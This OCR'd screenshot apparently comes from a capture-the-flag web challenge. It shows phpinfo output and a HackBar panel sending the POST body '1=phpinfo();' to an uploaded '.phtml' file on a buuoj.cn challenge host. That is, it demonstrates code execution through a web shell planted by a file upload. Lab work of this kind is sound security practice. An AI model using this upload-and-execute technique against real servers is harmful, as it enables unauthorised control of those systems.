 GIF89a
PHP Version 5.6.40
php
System Linux out 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27 20:20:17 UTC 2024 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://e36847a0-00ae-4f5c-89cf-0880343f3e29.node5.buuoj.cn:81/uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Host e36847a0-00ae-4f5c-89cf
Name Value